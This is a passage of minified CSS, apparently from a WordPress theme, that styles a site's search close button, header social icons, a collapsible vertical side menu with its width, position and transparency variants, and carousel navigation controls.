.qode_search_close{font-size:34px;position:absolute;right:45px;transform:translateY(50%);-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);margin-top:-17px;line-height:1em}.qode_search_form_3 .container_inner .qode_search_close{right:0}.qode_search_form_3 .qode_search_close a{color:#9d9d9d}.qode_search_form_3 .qode_search_close a:hover{color:#bfa97d}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{color:#959595;margin:10px 0 0 0}.header_bottom_widget .q_social_icon_holder{margin-bottom:0!important;margin-right:15px!important}.header_bottom_widget .q_social_icon_holder.with_link .simple_social{color:#696969;font-size:14px}.light:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social,.light.header_style_on_scroll .header_bottom_widget .q_social_icon_holder.with_link .simple_social{color:#fff!important}.dark:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social,.dark.header_style_on_scroll .header_bottom_widget .q_social_icon_holder.with_link .simple_social{color:#000!important}.vertical_menu_enabled .q_slider,.vertical_menu_enabled .full_width,.vertical_menu_enabled .content .container,.vertical_menu_enabled .title_outer,.vertical_menu_enabled footer{padding-left:290px}.vertical_menu_enabled.vertical_menu_width_350 .q_slider,.vertical_menu_enabled.vertical_menu_width_350 .full_width,.vertical_menu_enabled.vertical_menu_width_350 .content .container,.vertical_menu_enabled.vertical_menu_width_350 .title_outer,.vertical_menu_enabled.vertical_menu_width_350 footer{padding-left:350px}.vertical_menu_enabled.vertical_menu_width_400 .q_slider,.vertical_menu_enabled.vertical_menu_width_400 .full_width,.vertical_menu_enabled.vertical_menu_width_400 .content .container,.vertical_menu_enabled.vertical_menu_width_400 .title_outer,.vertical_menu_enabled.vertical_menu_width_400 footer{padding-left:400px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .content .full_width,body.page-template-blog-masonry-with-read-more-full-width-php.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .content .full_width{padding-left:335px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .content .full_width,body.page-template-blog-masonry-with-read-more-full-width-php.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .content .full_width{padding-left:395px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .content .full_width,body.page-template-blog-masonry-with-read-more-full-width-php.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .content .full_width{padding-left:445px;padding-right:20px}.boxed.vertical_menu_enabled .q_slider,.boxed.vertical_menu_enabled .full_width,body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.boxed .content .full_width,.boxed.vertical_menu_enabled .content .container,.boxed.vertical_menu_enabled .title_outer,.boxed.vertical_menu_enabled footer{padding-left:0;padding-right:0}.boxed.vertical_menu_enabled,.boxed.vertical_menu_enabled footer.uncover{padding-left:290px}.boxed.vertical_menu_enabled.vertical_menu_width_350,.boxed.vertical_menu_enabled.vertical_menu_width_350 footer.uncover{padding-left:350px}.boxed.vertical_menu_enabled.vertical_menu_width_400,.boxed.vertical_menu_enabled.vertical_menu_width_400 footer.uncover{padding-left:400px}.vertical_menu_enabled .content .title .container{padding-left:0;padding-right:0}.vertical_menu_enabled .content .container,.vertical_menu_enabled .q_slider{width:auto}aside.vertical_menu_area{position:fixed;width:290px;top:0;left:0;padding:20px 40px;background-color:#fff;height:100%;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;outline:0}.vertical_menu_width_350 aside.vertical_menu_area{width:350px}.vertical_menu_width_400 aside.vertical_menu_area{width:400px}aside.vertical_menu_area.with_scroll{overflow:hidden}aside.vertical_menu_area .vertical_menu_area_widget_holder{position:relative}.vertical_menu_enabled.vertical_area_transparent .content{padding-left:0;padding-right:0}.vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.light .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.light .q_social_icon_holder i.simple_social body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .vertical_menu_area_widget_holder,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .widget a,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .q_social_icon_holder i.simple_social{color:#fff}.vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .widget a,body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social{color:#000}.vertical_menu_enabled header{display:block}.vertical_menu_enabled header .header_inner{display:none}.vertical_area_background{position:fixed;width:290px;height:100%;background-position:right top;background-repeat:no-repeat;background-size:cover;top:0;left:0;z-index:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-ms-transition:opacity .5s ease;transition:opacity .5s ease;opacity:1}.vertical_menu_width_350 .vertical_area_background{width:350px}.vertical_menu_width_400 .vertical_area_background{width:400px}.vertical_logo_wrapper{z-index:100;position:relative;text-align:center}.q_logo_vertical a{display:block;position:relative;height:100%}.vertical_logo_wrapper img{max-height:100%;position:absolute;top:0;left:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.q_logo_vertical img.normal{position:relative}.q_logo_vertical img.light,.q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.normal,body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.light,body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.light{opacity:1}.vertical_menu_transparency_on .light .q_logo_vertical img.dark,body:not(.vertical_menu_transparency_off) .vertical_menu_transparency_on .light .q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.normal,body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.light,body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.light{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.dark,body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.dark{opacity:1}.vertical_menu .menu_icon:not(.blank){padding-right:5px}nav.vertical_menu{position:relative;z-index:101;margin:40px 0 0;text-align:left}.vertical_menu ul{list-style:none}.vertical_menu ul li{position:relative}nav.vertical_menu>ul>li>a{position:relative;display:block;padding:8px 0;line-height:18px;color:#393939;font-weight:700;letter-spacing:3px;text-decoration:none;text-transform:uppercase;margin:0;cursor:pointer;-webkit-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,text-decoration .15s ease-out,background-color .15s ease-out}.vertical_menu.vertical_menu_side ul li div.second ul li a{background-color:#fff}nav.vertical_menu>ul>li>a:before{content:'';display:block;opacity:0;height:100%;position:absolute;top:0;left:0;width:5px;background-color:#bfa97d;-webkit-transition:background-color .2s ease-out,opacity .2s ease-out;-moz-transition:background-color .2s ease-out,opacity .2s ease-out;-o-transition:background-color .2s ease-out,opacity .2s ease-out;-ms-transition:background-color .2s ease-out,opacity .2s ease-out;transition:background-color .2s ease-out,opacity .2s ease-out}nav.vertical_menu>ul>li>a>span.item_inner{-webkit-transition:text-decoration .2s ease-out;-moz-transition:text-decoration .2s ease-out;-o-transition:text-decoration .2s ease-out;-ms-transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out}.vertical_menu ul li a:hover{color:#bfa97d}nav.vertical_menu>ul>li>a:after{display:none;height:1px;width:44px;content:'';position:absolute;left:0;bottom:0;background-color:#bfa97d}nav.vertical_menu>ul>li:last-child>a:after{content:none}.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu>ul>li>a{color:#fff}.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a,body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu>ul>li>a{color:#000}.vertical_menu .second .inner{position:relative;display:block;padding:0;z-index:997}.vertical_menu_toggle .second .inner_arrow{display:none}.vertical_menu_toggle .second{margin:0;display:none;overflow:hidden;z-index:10}.vertical_menu_toggle>ul>li.current-menu-ancestor .second,nav.vertical_menu_toggle>ul>li.current-menu-ancestor .second .inner ul li.current-menu-ancestor ul{display:block}.vertical_menu_toggle .second ul ul{display:none}nav.vertical_menu_toggle ul li a{display:block}nav.vertical_menu_toggle ul li a .line{display:none}nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus{width:14px;height:14px;z-index:10000;display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;display:block;color:#9d9d9d;font-size:14px;line-height:14px;font-family:'ElegantIcons';cursor:pointer}nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus:before{content:"\4c"}nav.vertical_menu_toggle .second ul>li.menu-item-has-children>a>.plus{display:block}nav.vertical_menu_toggle ul li ul>li.menu-item-has-children>a>.plus{margin:4px 0 0 0}.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus:before,.no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus:before,.no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus:before{content:"\4b"}.touch nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus:before{content:"\4b"}nav.vertical_menu_toggle ul li.menu-item-has-children a span{display:inline-block;max-width:180px}.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus,body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus{color:#fff!important}.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus,.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus,.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus{color:#000!important}nav.vertical_menu_toggle ul li a .q_menu_arrow{display:none}nav.vertical_menu_toggle li.narrow .second .inner ul{background-color:transparent;padding:0;width:100%;border:0}nav.vertical_menu_toggle li.narrow .second .inner ul ul{display:none}.vertical_menu_toggle .second .inner ul li a{display:block;height:auto;font-weight:400;line-height:18px;color:#9d9d9d;margin:0;padding:5px 0 5px 0;text-decoration:none;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;position:relative}.vertical_menu_toggle .second{position:relative}.vertical_menu_toggle .second:after{display:none;width:44px;height:1px;content:'';position:absolute;left:0;bottom:0;background-color:#bfa97d}.vertical_menu_toggle .second .inner ul li a:hover{color:#bfa97d}.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li a,.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li a,body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li.sub ul li a{color:#fff!important}.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li a,.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li.sub ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li a,body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li.sub ul li a{color:#000!important}.vertical_menu_toggle .second .inner ul ul li a{padding-left:15px}.vertical_menu_area_widget_holder{margin:22px 0 0 0}.vertical_menu_area_widget_holder .widget{margin:0 0 26px}.vertical_menu_enabled .carousel-inner:not(.relative_position){left:290px!important}.vertical_menu_width_350.vertical_menu_enabled .carousel-inner:not(.relative_position){left:350px!important}.vertical_menu_width_400.vertical_menu_enabled .carousel-inner:not(.relative_position){left:400px!important}.vertical_menu_area .q_social_icon_holder{margin:0 12px 2px 0!important}.vertical_menu_enabled .content{margin-top:0!important;padding-top:0!important}.boxed.vertical_menu_enabled .carousel-inner{width:1150px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .full_section_inner{overflow:hidden}.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area{background-color:transparent!important}.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_area_background{opacity:0}.vertical_menu_enabled.vertical_menu_transparency .q_slider{padding-left:0;padding-right:0}.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position){left:0!important}.boxed.vertical_menu_enabled.vertical_menu_transparency:not(.vertical_menu_hidden) .carousel-inner:not(.relative_position){left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .controls_holder,.navigation_bottom_right .controls_holder{position:absolute;bottom:50px;right:100px;text-align:right}.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder,.navigation_bottom_left .controls_holder{position:absolute;bottom:50px;left:100px;text-align:left}@media only screen and (max-width:800px){.vertical_menu_enabled.vertical_menu_transparency .controls_holder,.navigation_bottom_right .controls_holder{right:50px}.vertical_menu_enabled.vertical_menu_transparency.vertical_menu_right .controls_holder,.navigation_bottom_left .controls_holder{left:50px}}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,.navigation_bottom_right .carousel-control.left,.navigation_bottom_right .carousel-control.right,.navigation_bottom_left .carousel-control.left,.navigation_bottom_left .carousel-control.right{bottom:auto;right:auto;top:auto;left:auto;position:relative;display:inline-block;vertical-align:middle;width:56px;height:56px;margin:0 10px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav,.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav,.navigation_bottom_right .carousel-control .prev_nav,.navigation_bottom_right .carousel-control .next_nav,.navigation_bottom_left .carousel-control .prev_nav,.navigation_bottom_left .carousel-control .next_nav{margin:0!important;position:relative;display:block;bottom:auto;right:auto;top:auto;left:auto}.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators,.navigation_bottom_right .carousel-indicators,.navigation_bottom_left .carousel-indicators{display:none!important}nav.vertical_menu>ul>li.active div.second,nav.vertical_menu_toggle li.narrow .second .inner ul li.current_page_parent ul{display:block}.vertical_menu_right aside.vertical_menu_area{left:auto;right:0}.vertical_menu_enabled.vertical_menu_right .full_screen_holder,.vertical_menu_enabled.vertical_menu_right .full_width,.vertical_menu_enabled.vertical_menu_right .content .container,.vertical_menu_enabled.vertical_menu_right .title_outer,.vertical_menu_enabled.vertical_menu_right footer,.boxed.vertical_menu_enabled.vertical_menu_right,.boxed.vertical_menu_enabled.vertical_menu_right footer.uncover,.vertical_menu_enabled.vertical_menu_right .full_screen_holder{padding-left:0;padding-right:290px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:310px;padding-left:45px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:370px;padding-left:45px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:420px;padding-left:45px}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_width,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .content .container,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .title_outer,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 footer.uncover,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .full_screen_holder{padding-right:350px;padding-left:0}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_width,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .content .container,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .title_outer,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400,.boxed.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 footer.uncover,.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .full_screen_holder{padding-right:400px;padding-left:0}.vertical_menu_enabled.vertical_menu_right .q_slider{padding-left:0;padding-right:0}.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position){left:auto!important;right:290px!important}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_350 .carousel-inner:not(.relative_position){right:350px!important}.vertical_menu_enabled.vertical_menu_right.vertical_menu_width_400 .carousel-inner:not(.relative_position){right:400px!important}.vertical_menu_enabled.vertical_menu_right .content .title .container{padding-right:0}.vertical_menu_enabled.vertical_menu_right .vertical_area_background{top:0;left:auto;right:0}.vertical_menu_hidden aside.vertical_menu_area{-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.15);box-shadow:0 0 2px 2px rgba(0,0,0,.15);left:-250px;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:left .15s ease-out;-ms-transform:left .15s ease-out;transition:left .15s ease-out}.vertical_menu_hidden .vertical_menu_area .vertical_menu_area_inner{position:relative;height:100%}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area .vertical_menu_area_inner{left:0}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner{left:-30px}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner{right:0}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner{right:-30px}.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background{left:-220px}.vertical_menu_width_350.vertical_menu_hidden aside.vertical_menu_area{left:-310px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active),.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active){left:-280px}.vertical_menu_width_400.vertical_menu_hidden aside.vertical_menu_area{left:-360px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_area_background:not(.active){left:-330px}.vertical_menu_hidden .vertical_area_background{left:-250px;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:left .15s ease-out;-ms-transform:left .15s ease-out;transition:left .15s ease-out}.vertical_menu_width_350.vertical_menu_hidden .vertical_area_background{left:-310px}.vertical_menu_width_400.vertical_menu_hidden .vertical_area_background{left:-360px}.vertical_menu_hidden aside.vertical_menu_area.active,.vertical_menu_hidden aside.vertical_menu_area.active .vertical_area_background{left:0}.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_hidden_with_icons) aside.vertical_menu_area{left:auto;right:-250px;-webkit-transition:right .15s ease-out;-moz-transition:right .15s ease-out;-o-transition:right .15s ease-out;-ms-transform:right .15s ease-out;transition:right .15s ease-out}.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area{right:-220px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area{right:-310px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active){right:-280px;left:auto}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area{right:-360px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active){right:-330px;left:auto}.vertical_menu_hidden.vertical_menu_right .vertical_area_background{left:auto;right:-250px;-webkit-transition:right .15s ease-out;-moz-transition:right .15s ease-out;-o-transition:right .15s ease-out;-ms-transform:right .15s ease-out;transition:right .15s ease-out}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .vertical_area_background{right:-310px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .vertical_area_background{right:-360px}.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active,.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active .vertical_area_background{right:0;left:auto}.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden .q_slider,.vertical_menu_enabled.vertical_menu_hidden .full_width,.vertical_menu_enabled.vertical_menu_hidden .content .container,.vertical_menu_enabled.vertical_menu_hidden .title_outer,.vertical_menu_enabled.vertical_menu_hidden footer,.boxed.vertical_menu_enabled.vertical_menu_hidden,.boxed.vertical_menu_enabled.vertical_menu_hidden footer.uncover,.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder{padding-left:40px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .q_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder{padding-left:70px}.vertical_menu_enabled.vertical_menu_hidden:not(.vertical_menu_right) .title_holder .container{padding-left:0!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_holder .container{padding-right:0!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden .content .full_width{padding-left:85px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .full_width{padding-left:115px;padding-right:20px}.vertical_menu_enabled.vertical_menu_hidden .carousel-inner:not(.relative_position){left:40px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position){left:70px!important}.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:290px!important}.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:350px!important}.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:400px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position){right:40px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position){right:70px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:290px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:350px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:400px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .q_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder{padding-left:0;padding-right:40px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .q_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder{padding-left:0;padding-right:70px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .full_width{padding-left:45px;padding-right:60px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .full_width{padding-left:45px;padding-right:90px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position){left:auto!important;right:40px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position){left:auto!important;right:70px!important}.vertical_menu_enabled .carousel-control .prev_nav,.vertical_menu_enabled .carousel-control .next_nav{margin-top:-25px!important}.content_next_to_arrows .carousel-control .prev_nav,.content_next_to_arrows .carousel-control .next_nav{margin-top:0!important}.vertical_menu_hidden_button{position:fixed;top:0;left:0;width:40px;height:40px;z-index:11;display:block}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_menu_hidden_button{width:70px;height:70px;z-index:1000}.vertical_menu_right .vertical_menu_hidden_button{left:auto;right:0}.vertical_menu_hidden_button_line{position:absolute;top:50%;left:50%;font-size:30px;display:block;margin-left:-11px;width:22px;height:3px;background:#bfa97d}.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before{content:'';position:absolute;width:100%;height:3px;background:#bfa97d;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.vertical_menu_hidden_button_line:before{top:-6px}.vertical_menu_hidden_button_line:after{bottom:-6px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line{background:rgba(220,151,31,0)}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after{-webkit-transform:rotate(-45deg) translate(2px,-8px);-moz-transform:rotate(-45deg) translate(3px,-8px);-ms-transform:rotate(-45deg) translate(3px,-8px);-o-transform:rotate(-45deg) translate(3px,-8px);transform:rotate(-45deg) translate(3px,-8px)}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before{-webkit-transform:rotate(45deg) translate(4px,9px);-moz-transform:rotate(45deg) translate(3px,8px);-ms-transform:rotate(45deg) 